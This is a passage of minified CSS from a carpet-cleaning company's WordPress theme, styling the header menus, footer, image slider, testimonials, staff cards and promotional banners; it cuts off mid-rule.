ul li a{font-size:14px;font-weight:400}.page-header.page-header--style2 .menu li{display:block;width:100%;background:0 0;margin:0;padding:0;border-bottom:1px solid #edeff1}.page-header.page-header--style2 .menu li:last-child{border-bottom:0}.page-header.page-header--style2 .menu li a{font-size:15px;line-height:30px;padding:10px 32px;font-weight:400;display:block;color:#4b5b68;font-weight:600;text-transform:uppercase;text-decoration:none;position:relative}.page-header.page-header--style2 .menu li a .arrow{position:absolute;right:0;top:0;height:100%;width:50px;text-align:center;cursor:pointer}.page-header.page-header--style2 .menu li a .arrow:before{display:block;font-family:cleaning;content:'\e90a';font-size:12px;line-height:50px;position:relative;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out}.page-header.page-header--style2 .menu li a.opened{color:#6fbf52}.page-header.page-header--style2 .menu li a.opened .arrow:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg)}.page-header--style2 .page-header-menu{position:absolute;width:100%;background-color:#fff;border-top:0;-webkit-box-shadow:0 5px 5px rgba(0,0,0,.1);-moz-box-shadow:0 5px 5px rgba(0,0,0,.1);box-shadow:0 5px 5px rgba(0,0,0,.1);overflow-y:auto;height:0;border-top:1px solid #edeff1;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out}.page-header--style2 .page-header-menu>.container{padding:0}.page-header.page-header--style2 .menu>li>a .arrow{display:block}.page-header.page-header--style2 .menu ul{width:100%;box-shadow:none;position:unset}}body.is-loaded .page-header .logo img,body.is-loaded .page-header .menu{height:auto}.page-header.is-sticky{position:fixed!important;width:100%;background:rgba(255,255,255,.9);border-bottom:0!important;-webkit-box-shadow:0 2px 3px rgba(0,0,0,.15)!important;-moz-box-shadow:0 2px 3px rgba(0,0,0,.15)!important;box-shadow:0 2px 3px rgba(0,0,0,.15)!important;top:0;left:0}.page-header.is-sticky .page-header-menu{border-top:0}@media (min-width:1149px){.clean-with-conscience{background-image:url(https://carpetcleanordye.com/wp-content/themes/cleaning-services/images/block-bg-1.jpg);background-size:cover}}@media (min-width:768px){body:not(.home) header.page-header.is-sticky #slidemenu{margin-bottom:0}}body.page-shop .page-header-top-middle>*{margin-left:10px;margin-right:10px}@media (max-width:1199px){body.page-shop .page-header-top .logo{min-width:30px;max-width:250px}}.page-header.is-sticky .page-header-top{display:none}.prd-grid .btn{min-width:0;margin-top:27px;height:41px;font-size:12px;line-height:15px;font-weight:600;padding:10px 25px 30px}.page-header-info{font-size:15px;line-height:24px;padding-left:28px;position:relative;color:#677d8f}.page-header-info .icon{position:absolute;left:0;top:4px;font-size:16px}.page-header--style2 .page-header-info .icon{color:#6fbf52}.page-header-info:not(:first-child){margin-top:10px}.page-header-mobile-info-content .social-list{margin-bottom:0}@media (max-width:767px){.page-header.is-sticky{top:-50px!important}.page-header.is-sticky .page-header-top{display:block}.page-header-mobile-info-toggle{position:absolute;z-index:1;top:0;left:20px;width:20px;height:20px;text-align:center;color:#fff;cursor:pointer}.page-header-mobile-info-toggle:before{display:block;font-family:cleaning;content:'\e90a';font-size:14px;line-height:50px;position:relative;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg)}.page-header-mobile-info-toggle.opened:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg)}.page-header-mobile-info-content{display:none;padding:15px;background-color:#f3f5f6}.page-header-mobile-info-content .social-list a{font-size:20px;line-height:20px}.page-header--style2 .page-header-mobile-info-content .social-list a{font-size:16px}.page-header-mobile-info-content .social-list{margin:10px 0 0}}@media (min-width:768px){.page-header-mobile-info,.page-header-mobile-info-toggle{display:none}}.page-footer{clear:both;position:relative}.coupon-txt-margin{padding-bottom:60px}.page-footer-menu{position:relative;background-image:-webkit-gradient(linear,left top,right top,from(#46c6cf),to(#47a8e3));background-image:-webkit-linear-gradient(left,#46c6cf,#47a8e3);background-image:-o-linear-gradient(left,#46c6cf,#47a8e3);background-image:linear-gradient(90deg,#46c6cf,#47a8e3);width:100%}.page-footer-menu ul li .sub-menu{display:none}.page-footer-menu .container{position:relative}.page-footer-bot{padding:60px 0 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:top;-webkit-align-items:top;-ms-flex-align:top;align-items:top}.page-footer-bot>*{margin:0 50px}.footer-copyright{padding:0 0 40px}@media (min-width:668px){.page-footer .page-footer-col-2,.page-footer .page-footer-col-3{padding-top:45px}}.page-footer-col-3 .social-list{margin-top:0}@media (max-width:1199px){.page-footer-bot{padding-top:30px}}@media (max-width:1023px){.page-footer-bot{padding-top:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:left;display:block}.page-footer-bot>:not(:first-child){margin:30px 0 0}.page-footer-col-3 .social-list{margin-top:20px;text-align:center}}@media (min-width:992px){.page-footer-bot>:first-child{margin-right:auto;margin-left:0}.page-footer-bot>:last-child{margin-left:auto;margin-right:0}}.page-footer-bot .logo img{max-width:100%}@media (max-width:1199px){.page-footer-bot .logo{width:100%;margin-top:0;max-width:160px}.page-footer-bot>*{margin:0 15px}}.page-footer .footer-ribbon{position:absolute;right:0;top:-22px;width:186px}.page-footer .footer-ribbon img{width:100%}@media (max-width:1199px){.page-footer .footer-ribbon{display:none}}.page-footer .footer-copyright:not(:first-child){font-size:16px;line-height:24px}@media (max-width:991px){.page-footer .footer-copyright:not(:first-child){text-align:center}}.page-footer .menu{display:block;margin:0;padding:0 200px 0 0}@media (max-width:1023px) and (min-width:668px){.page-footer-bot{padding:60px 0 0;display:block}.page-footer-bot .page-footer-col-1,.page-footer-bot .page-footer-col-2{min-width:50%;float:left}.page-footer-col-3{overflow:hidden;display:block;text-align:center;width:100%}}@media (max-width:1200px) and (min-width:769px){.gallery-item-image img{margin:0}.brand-carousel img{margin:0}}@media (max-width:1199px){.page-footer .menu{padding:0}.page-footer .menu li{margin-top:5px}}.page-footer .menu li{display:inline-block;position:relative;z-index:100;margin-top:0;float:unset}.page-footer h4{font-size:20px;line-height:28px;margin-bottom:20px}@media (max-width:767px){.page-footer .menu li{display:none;width:100%;text-align:center}.page-footer-menu{height:auto}.page-footer .menu{margin:5px 0}.coupon-txt-margin{padding-bottom:10px!important}.page-footer-col-3 .social-list{text-align:center}}@media (min-width:992px){.page-footer .menu li:first-child a{padding-left:0}}.page-footer .menu li a{font-size:16px;line-height:27px;font-weight:600;text-decoration:none;padding:20px 25px;display:block;color:#fff;text-transform:uppercase;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out}@media (max-width:1199px){.page-footer .menu li a{padding:10px 5px}.page-footer .menu{display:none}.page-footer-menu{height:5px}}@media (max-width:991px){.calendar-cover-front{top:-28px!important;left:0}}@media (max-width:767px){.page-footer .menu li a{padding:5px 25px}.calendar-cover-front{top:-2px!important;left:0}}.page-footer .menu li a:hover,.page-footer .menu li.active>a,.page-footer .menu li:hover>a{color:#425d74}.page-footer-info{font-size:15px;line-height:22px;padding-left:30px;position:relative}.page-footer-info .icon{position:absolute;left:0;top:0;font-size:16px}.page-footer-info a{text-decoration:underline}.page-footer-info a:hover{text-decoration:none}.page-footer-info+*{margin-top:20px}@media (max-width:767px){.page-footer-phone{text-align:center}}@media (min-width:768px){.page-footer .backToTop{position:fixed;right:15px;bottom:-100px;z-index:10000;-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-ms-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out}.page-footer .backToTop:hover{background-color:#6fbf52;color:#fff}.page-footer .backToTop.visible{bottom:100px}}.page-footer .backToTop{position:fixed;z-index:10000;right:15px;bottom:70px;opacity:0;width:50px;height:48px;border-radius:8px;background:#4ba0e8;font-size:18px;line-height:48px;color:#fff;text-decoration:none;text-align:center;cursor:pointer;-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-ms-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s}.page-footer .backToTop i.icon:before{display:inline-block;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg)}.page-footer .backToTop:hover{-webkit-animation:ripple .5s linear 1;animation:ripple .5s linear 1}.page-footer .backToTop.visible{opacity:1}@-webkit-keyframes ripple{0%{-webkit-box-shadow:0 0 0 0 rgba(75,160,232,.3),0 0 0 10px rgba(75,160,232,.3);box-shadow:0 0 0 0 rgba(75,160,232,.3),0 0 0 10px rgba(75,160,232,.3)}100%{-webkit-box-shadow:0 0 0 10px rgba(129,198,100,0),0 0 0 20px rgba(129,198,100,0);box-shadow:0 0 0 10px rgba(129,198,100,0),0 0 0 20px rgba(129,198,100,0)}}@keyframes ripple{0%{-webkit-box-shadow:0 0 0 0 rgba(75,160,232,.3),0 0 0 10px rgba(75,160,232,.3);box-shadow:0 0 0 0 rgba(75,160,232,.3),0 0 0 10px rgba(75,160,232,.3)}100%{-webkit-box-shadow:0 0 0 10px rgba(129,198,100,0),0 0 0 20px rgba(129,198,100,0);box-shadow:0 0 0 10px rgba(129,198,100,0),0 0 0 20px rgba(129,198,100,0)}}#mainSlider,#mainSlider .img--holder{height:680px}@media (max-width:991px){#mainSlider,#mainSlider .img--holder{height:500px}}@media (max-width:767px){#mainSlider,#mainSlider .img--holder{height:400px}}@media (max-width:479px){#mainSlider,#mainSlider .img--holder{height:250px}}#mainSlider{margin-bottom:30px;opacity:0}#mainSlider.slick-initialized{opacity:1;z-index:101}#mainSlider .slide .img--holder{background-size:cover;background-position:center bottom;background-repeat:no-repeat}#mainSlider .slide-content{height:100%;width:100%;position:absolute;top:0;left:0;color:#fff;z-index:100}#mainSlider .slide-content.center{text-align:center}#mainSlider .slide-content h2{font-size:80px;line-height:1.08em;font-weight:600;color:#fff;text-transform:none;text-shadow:0 1px 1px rgba(0,0,0,.55);margin:0}#mainSlider .slide-content a.btn{margin-top:40px}#mainSlider .slide-content .btn,#mainSlider .slide-content .btn.focus,#mainSlider .slide-content .btn:focus{height:auto;font-size:17px;line-height:27px;font-weight:700;text-transform:uppercase;padding:15px 20px;outline:0;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;border:2px solid #fff;background-color:transparent;color:#fff;border-radius:28.5px;z-index:9}#mainSlider .slide-content p .btn{margin-top:3em}#mainSlider .slide-content .btn.active,#mainSlider .slide-content .btn:active,#mainSlider .slide-content .btn:hover{background:#fff;color:#6fbf52}@media (max-width:1199px){#mainSlider .slide-content h2{font-size:80px}}@media (max-width:991px){#mainSlider .slide-content h2{font-size:60px}#mainSlider .slide-content .btn{font-size:14px;padding:13px 18px}}@media (max-width:767px){#mainSlider .slide-content h2{font-size:55px}#mainSlider .slide-content.center{text-align:center;left:100px;width:calc(100% - 200px)}}@media (max-width:667px){#mainSlider .slide-content h2{font-size:40px}#mainSlider .slide-content .btn{font-size:12px;line-height:14px;padding:10px 15px}}@media (max-width:479px){#mainSlider .slide-content h2{font-size:28px}#mainSlider .slide-content .btn{font-size:10px;line-height:12px;padding:10px 15px;border-width:1px}#mainSlider .slide-content.center{text-align:center;left:35px;width:calc(100% - 70px)}}#mainSlider .slick-next,#mainSlider .slick-prev{width:50px;height:50px;margin-top:-25px}#mainSlider .slick-next:before,#mainSlider .slick-prev:before{font-size:50px;line-height:1em;color:#fff}#mainSlider .slick-prev{left:50px}#mainSlider .slick-next{right:50px}@media (max-width:1199px){#mainSlider .slick-prev{left:0}#mainSlider .slick-next{right:0}#mainSlider .slick-next,#mainSlider .slick-prev{width:50px;height:50px;margin-top:-25px}#mainSlider .slick-next:before,#mainSlider .slick-prev:before{font-size:50px}}@media (max-width:767px){#mainSlider .slick-next,#mainSlider .slick-prev{display:none!important}}#mainSliderWrapper{position:relative}#starshine{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;overflow:hidden}.shine{display:block;position:absolute;background-image:url(https://carpetcleanordye.com/wp-content/themes/cleaning-services/images/glitter.png);background-repeat:no-repeat;background-position:center;background-size:100% 100%;overflow:hidden;z-index:2;opacity:0;width:130px;height:130px;-webkit-animation:glitter 6s linear 0s infinite normal;animation:glitter 6s linear 0s infinite normal;text-indent:-9999px}@media (max-width:767px){.page-header-top .shine{display:none}}.shine.shine-1{top:50%;left:10%;-webkit-animation-delay:1s;animation-delay:1s}.shine.shine-2{top:65%;left:50%;-webkit-animation-delay:2s;animation-delay:2s}.shine.shine-3{top:26%;left:83%;-webkit-animation-delay:4s;animation-delay:4s}.shine.shine-4{top:30%;left:40%;-webkit-animation-delay:6s;animation-delay:6s}.shine.shine-5{top:20%;left:60%;-webkit-animation-delay:8s;animation-delay:8s}@-webkit-keyframes glitter{0%{-webkit-transform:scale(.3) rotate(0);opacity:0}25%{-webkit-transform:scale(1) rotate(360deg);opacity:1}50%{-webkit-transform:scale(.3) rotate(720deg);opacity:0}100%{-webkit-transform:scale(.3) rotate(0);opacity:0}}@keyframes glitter{0%{-webkit-transform:scale(.3) rotate(0);transform:scale(.3) rotate(0);opacity:0}25%{-webkit-transform:scale(1) rotate(360deg);transform:scale(1) rotate(360deg);opacity:1}50%{-webkit-transform:scale(.3) rotate(720deg);transform:scale(.3) rotate(720deg);opacity:0}100%{-webkit-transform:scale(.3) rotate(0);transform:scale(.3) rotate(0);opacity:0}}@-moz-keyframes glitter{0%{-moz-transform:scale(.3) rotate(0);opacity:0}25%{-moz-transform:scale(1) rotate(360deg);opacity:1}50%{-moz-transform:scale(.3) rotate(720deg);opacity:0}100%{-moz-transform:scale(.3) rotate(0);opacity:0}}.breadcrumbs{overflow:hidden;background-color:#f6f6f7}.breadcrumbs .breadcrumb{color:#74828e;display:inline-block;padding:16px 0;border-radius:0;margin:0;width:100%;font-size:14px}.breadcrumb span{padding-left:7px}.breadcrumbs .breadcrumb a,.breadcrumbs .breadcrumb li{color:#74828e;font-size:14px;line-height:28px;text-decoration:none;margin-right:8px}.breadcrumbs .breadcrumb a:hover{color:#6fbf52}.breadcrumbs .breadcrumb>li{display:inline-block}.breadcrumbs .breadcrumb>li+li:before{display:inline-block;vertical-align:middle;font-size:7px;color:#74828e;font-family:cleaning;content:"\e90a";padding:0 8px}.video-responsive{height:0;overflow:hidden;padding-bottom:56.25%;position:relative}.video-responsive iframe{border:0;height:100%;left:0;position:absolute;top:0;width:100%}.text-icon{margin-top:45px;text-align:center}.text-icon>:not(:first-child){margin-top:25px;margin-bottom:0}.text-icon-icon{margin-left:auto;margin-right:auto;width:108px;height:108px;border-radius:50%;background-color:#f6f6f7;text-align:center;-webkit-box-shadow:0 3px 3px rgba(0,0,0,.1);-moz-box-shadow:0 3px 3px rgba(0,0,0,.1);box-shadow:0 3px 3px rgba(0,0,0,.1);-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s}.text-icon-icon .icon{font-size:46px;line-height:120px;color:#6fbf52;width:auto}.text-icon-text{max-width:450px;margin-left:auto;margin-right:auto}.text-icon-text,.text-icon-text:not(:first-child){margin-top:12px}.text-icon-carousel .text-icon{float:none;vertical-align:top}.text-icon-hor{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media (max-width:767px){.text-icon-hor{margin-bottom:30px}}@media (max-width:767px){.clean-with-conscience{padding-bottom:0!important;padding-top:50px!important}}@media (max-width:1400px){.clean-with-conscience{background-size:1350px auto;background-position:left bottom;background-repeat:no-repeat}}.clean-with-conscience h3{font-size:24px}.text-icon-hor-icon{-webkit-box-flex:0;-webkit-flex:0 1 70px;-ms-flex:0 1 70px;flex:0 1 70px;min-width:70px}.text-icon-hor-icon .icon{font-size:64px;line-height:1em;color:#6fbf52}.text-icon-hor-text{padding-left:30px}.clean-with-conscience{padding-bottom:70px;padding-top:70px}.get-banner h2{padding-top:3px}.home-testimonials-text{background-image:url(https://carpetcleanordye.com/wp-content/themes/cleaning-services/images/block-bg-3.jpg);background-size:cover;background-repeat:no-repeat;background-position:center}.home-testimonials-text{padding:60px 0}@media (max-width:991px){.home-testimonials-text{background-size:1330px 460px;background-position:48%}}@media (max-width:767px){.block-testimonials-bg.block.bg-cover{background-size:100% 100%;background-position:center center;padding:50px 0}.home-testimonials-text{padding:40px 0 60px}}.testimonials-carousel{margin-bottom:165px}.testimonials-carousel .slick-dots{position:absolute;width:100%;padding:0;margin:0;bottom:-60px}@media (max-width:767px){.block-testimonials-bg.block.bg-cover{background-size:1600px;background-position:65%}.testimonial-item-inside h3{font-size:21px}}.block-testimonials .slick-next,.block-testimonials .slick-prev{opacity:0;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s}.block-testimonials:hover .slick-next,.block-testimonials:hover .slick-prev{opacity:1}.block-testimonials-bg .testimonial-item{position:relative;text-align:center;color:#fff}.block-testimonials-bg .testimonial-item-inside{max-width:800px;padding:35px 50px 0;margin:0 auto;position:relative}@media (max-width:767px){.block-testimonials-bg .testimonial-item-inside{max-width:90%;padding:35px 30px 0}}.block-testimonials-bg .testimonial-item-inside:after{content:'“';position:absolute;top:102px;left:-6px;font-size:160px;color:#fff}@media (max-width:767px){.block-testimonials-bg .testimonial-item-inside:after{top:20px;left:10px;font-size:100px}}.block-testimonials-bg .testimonial-item-inside>:not(:first-child){margin-top:17px}.block-testimonials-bg .testimonial-item h2,.block-testimonials-bg .testimonial-item h3,.block-testimonials-bg .testimonial-item h4,.block-testimonials-bg .testimonial-item h5,.block-testimonials-bg .testimonial-item h6{color:#fff;margin-bottom:0}.block-testimonials-bg .testimonial-item p{font-size:18px;line-height:28px;margin-bottom:0;max-height:125px;color:#d6f2ff}.testimonials-list-btn .btn.view-more-testimonials{display:inline-block!important}@media (max-width:767px){.home-testimonials-text{background-image:url(https://carpetcleanordye.com/wp-content/themes/cleaning-services/images/testiminials-bg-mobile.jpg)!important}.home-testimonials-text .testimonial-item p{font-size:17px;line-height:25px}.home-testimonials-text{background-size:100% 100%;background-position:center center}.home-testimonials-text .vc_column-inner{padding-left:0!important;padding-right:0!important}.home-testimonials-text .testimonials-carousel{padding-bottom:85px;padding-top:10px;background-image:-webkit-gradient(linear,left bottom,left top,from(#3e7fbb),to(#40a0e1));background-image:-webkit-linear-gradient(bottom,#3e7fbb,#40a0e1);background-image:-o-linear-gradient(bottom,#3e7fbb,#40a0e1);background-image:linear-gradient(0deg,#3e7fbb,#40a0e1)}.testimonials-carousel .slick-dots{bottom:25px}.order-images img{display:none}span.wpcf7-list-item{display:block;margin:0!important}}@media (max-width:600px){.label-box-wrap input[type=radio]+span{min-width:190px}}@media (max-width:520px){.label-box-wrap input[type=radio]+span{min-width:170px}}@media (max-width:480px){.label-box-wrap input[type=radio]+span{min-width:150px}}.order-images{padding-bottom:80px}.label-box-wrap input[type=radio]:checked+label{background-color:#6fbf52}@media (max-width:1299px){.testimonials-carousel-1{margin-bottom:65px}}.testimonials-carousel-1 .slick-dots{position:absolute;width:100%;padding:0;margin:0;bottom:-40px}.block-testimonials .testimonial-item{position:relative;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media (max-width:600px){.block-testimonials .testimonial-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.block-testimonials .testimonial-item-inside{width:calc(100% - 250px);padding:0 60px 0 130px;position:relative}@media (max-width:767px){.home-block-1 .wpb_text_column.wpb_content_element.get-banner{display:inline-block;margin-bottom:20px!important;padding-right:0!important}}@media (max-width:991px){.block-testimonials .testimonial-item-inside{width:calc(100% - 215px);padding:0 20px 0 80px}}@media (max-width:600px){.block-testimonials .testimonial-item-inside{padding:40px 30px 0 30px}}.block-testimonials .testimonial-item-inside:after{content:'“';position:absolute;top:30px;left:50px;font-size:120px;color:#c7d5e1}@media (max-width:600px){.block-testimonials .testimonial-item-inside:after{left:0}}.block-testimonials .testimonial-item-inside>:not(:first-child){margin-top:17px}.block-testimonials .testimonial-item-author{width:250px;min-height:1px}@media (max-width:991px){.block-testimonials .testimonial-item-author{width:200px;padding-left:15px}}.block-testimonials .testimonial-item-author img{width:100%;border-radius:50%}.block-testimonials .testimonial-item h2,.block-testimonials .testimonial-item h3,.block-testimonials .testimonial-item h4,.block-testimonials .testimonial-item h5,.block-testimonials .testimonial-item h6{margin-bottom:0}.block-testimonials .testimonial-item p{font-size:16px;line-height:28px;margin-bottom:0}@media (max-width:767px){.block-testimonials .testimonial-item p{font-size:15px;line-height:25px}}.testimonials-grid{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.testimonials-grid .testimonial-item{border-left:1px solid #e9eef3;padding:10px 0 50px;width:33.333%}.testimonials-grid .testimonial-item:first-child{border:0}@media (min-width:992px){.testimonials-grid .testimonial-item:nth-child(3n+1){border:0}}@media (max-width:991px){.testimonials-grid .testimonial-item{width:50%}.testimonials-grid .testimonial-item:nth-child(odd){border:0}}@media (max-width:480px){.testimonials-grid .testimonial-item{width:100%;border:0}}.testimonials-grid .testimonial-item-inside{padding:0 40px;text-align:center;position:relative}.testimonials-grid .testimonial-item-inside:after{content:'“';position:absolute;top:35px;left:15px;font-size:90px;color:#c7d5e1}@media (max-width:600px){.testimonials-grid .testimonial-item-inside:after{left:0}}.testimonials-grid .testimonial-item-inside>*{margin-top:12px;margin-bottom:0}.testimonials-grid .testimonial-item-inside h5{font-size:18px}.testimonials-grid .testimonial-item-inside p{font-size:15px;line-height:24px}.testimonials-grid--first .testimonial-item{padding:10px 0 50px}@media (max-width:767px){.testimonials-grid .testimonials-item{margin-bottom:60px}.testimonials-grid .testimonial-item{padding:30px 0 30px}}.testi-brand{margin-bottom:80px}@media (max-width:767px){.testi-brand{margin-bottom:50px}}.person{text-align:center}.person>:not(:first-child){margin-top:20px;margin-bottom:0}.person-img{position:relative;overflow:hidden;z-index:1;width:auto;border-radius:50%;max-width:300px;margin-left:auto;margin-right:auto}.person-img img{border-radius:50%;max-width:100%}.person-name,.person-name:not(:first-child){line-height:1em;margin-top:35px}.person-position{padding:0;font-weight:400;text-transform:none;color:#677d8f}.person-position:not(:first-child){margin-top:12px}.person-text{font-size:15px;line-height:24px;padding-left:15px;padding-right:15px;margin-left:auto;margin-right:auto;max-width:350px}.person-divider{margin:15px auto;height:2px;width:35px;background-color:#6fbf52}@media (max-width:767px){.person:not(.last){margin-bottom:45px}}.vc_row.banner-text-2u{margin-top:80px;margin-bottom:60px;margin-left:-30px!important}.get-started-text p{display:inline-block;margin:0;padding:0}.get-started-text .vc_column-inner{padding-top:0!important}.block.fullwidth-bg.inset-70,.block.fullwidth.inset-70{padding:70px 0}.clean-with-conscience .vc_column-inner{padding-top:0!important}.clean-with-conscience p{margin-bottom:22px}[data-bg]{background-size:100%;background-position:center;background-repeat:no-repeat}.get-banner{color:#fff;padding:3px 0}.get-banner h2{display:inline-block;vertical-align:middle;font-size:30px;margin-bottom:0;color:#fff}.get-banner h2+p .btn{margin:0 0 0 55px;vertical-align:middle}@media (max-width:991px){.get-banner h2{font-size:36px;line-height:42px}.banner-text-2u .bg-gradient p{font-size:28px!important}.get-banner h2+p .btn{margin:20px 0 20px 20px;vertical-align:middle}.banner-text-2u .container{padding-right:0!important;padding-left:0!important}.banner-text-2u .vc_column_container>.vc_column-inner{box-sizing:border-box;padding-left:0;padding-right:0;width:100%}}.get-banner-2{position:relative;background-image:-webkit-gradient(linear,left top,right top,from(#46c6cf),to(#47a8e3));background-image:-webkit-linear-gradient(left,#46c6cf,#47a8e3);background-image:-o-linear-gradient(left,#46c6cf,#47a8e3);background-image:linear-gradient(90deg,#46c6cf,#47a8e3);color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:25px 45px 25px 35px;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media (max-width:991px){.get-banner-2{background-image:-webkit-gradient(linear,left top,right top,from(#48b0da),to(#499fe5));background-image:-webkit-linear-gradient(left,#48b0da,#499fe5);background-image:-o-linear-gradient(left,#48b0da,#499fe5);background-image:linear-gradient(90deg,#48b0da,#499fe5);padding:25px}}.get-banner-2 p{font-size:20px;line-height:1.5em}.get-banner-2 h2,.get-banner-2 h3,.get-banner-2 h4,.get-banner-2 h5,.get-banner-2 p{color:#fff;margin-bottom:0}.get-banner-2 h2{font-size:36px;line-height:40px;font-weight:400}.get-banner-text{text-align:right;margin:0 50px}.get-banner-text>:not(:first-child){margin-top:7px;margin-bottom:0}.get-banner-calendar{display:block;position:relative;margin:-75px 0;-webkit-perspective:1000;-ms-perspective:1000;perspective:1000}.get-banner-calendar>img{position:relative;display:block}@media (min-width:1025px){.get-banner-2:hover .get-banner-calendar .calendar-cover{-webkit-transform:rotateX(180deg);-moz-transform:rotateX(180deg);-ms-transform:rotateX(180deg);-o-transform:rotateX(180deg)}}.get-banner-calendar .calendar-cover{top:60px;left:0;-webkit-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:.8s ease .1s;-o-transition:.8s ease .1s;transition:.8s ease .1s;position:relative;z-index:1}.get-banner-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media (max-width:991px){.get-banner-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.get-banner-text{text-align:center;margin:0 auto 20px}}@media (max-width:767px){.get-banner-2{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-bottom:130px}.get-banner-text>:not(:first-child){margin-top:25px!important}.get-banner-calendar{-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3;margin:20px 0 -75px}.get-banner-text,.get-banner-text:not(:first-child){text-align:center;margin-top:0}.vc_row.banner-text-2u{margin-top:50px;margin-bottom:20px}.vc_row.banner-text-2u{margin-left:-30px!important;margin-right:-30px!important}}.get-banner-text b p{font-weight:400!important}.calendar-cover-back,.calendar-cover-front{-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;position:absolute;top:0;left:0}.calendar-cover-front{z-index:2;-webkit-transform:rotateY(0);-moz-transform:rotateY(0);-ms-transform:rotateY(0);-o-transform:rotateY(0)}.calendar-cover-back{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg)}.banner-guarantee{background-color:#4ba0e8;padding:30px 25px 0 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:60px;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}@media (max-width:1199px){.banner-guarantee{padding:30px 25px 0 25px}}.banner-guarantee-img{-webkit-box-flex:0;-webkit-flex:0 1 345px;-ms-flex:0 1 345px;flex:0 1 345px;min-width:345px}@media (max-width:1199px){.banner-guarantee-img{-webkit-box-flex:0;-webkit-flex:0 1 300px;-ms-flex:0 1 300px;flex:0 1 300px;min-width:300px}}@media (max-width:991px){.banner-guarantee-img{display:none}.banner-text-2u .bg-gradient i{color:#fff;font-size:26px!important;margin:12px 20px 0 0!important}}.banner-guarantee-img--topnegative{position:relative}.banner-guarantee-img--topnegative img{margin-top:-150px;margin-left:-10px;max-width:100%}.banner-guarantee-text{color:#fff;padding-bottom:40px;text-align:center}.banner-guarantee-text h1,.banner-guarantee-text h2,.banner-guarantee-text h3,.banner-guarantee-text h4,.banner-guarantee-text h5,.banner-guarantee-text h6{color:#fff}.banner-guarantee-text p{font-size:15px;line-height:24px}.banner-guarantee-text>*{margin-bottom:0}.banner-guarantee-text>:not(:first-child){margin-top:20px}.banner-text{background-image:-webkit-gradient(linear,left top,right top,from(#48b0da),to(#499fe5));background-image:-webkit-linear-gradient(left,#48b0da,#499fe5);background-image:-o-linear-gradient(left,#48b0da,#499fe5);background-image:linear-gradient(90deg,#48b0da,#499fe5);padding:37px 25px;text-align:center;font-size:36px;line-height:46px;color:#fff}@media (max-width:768px){.banner-text{padding:30px 15px;font-size:28px}}.banner-text h1,.banner-text h2,.banner-text h3,.banner-text h4,.banner-text h5,.banner-text h6{color:#fff}.banner-text i.icon{font-size:24px;padding:0 25px;position:relative;top:13px;right:10px}a[href^=tel]{color:inherit;text-decoration:none}@media (min-width:768px) and (max-width:992px){.banner-text{width:500%;margin-left:-200%}.banner-text 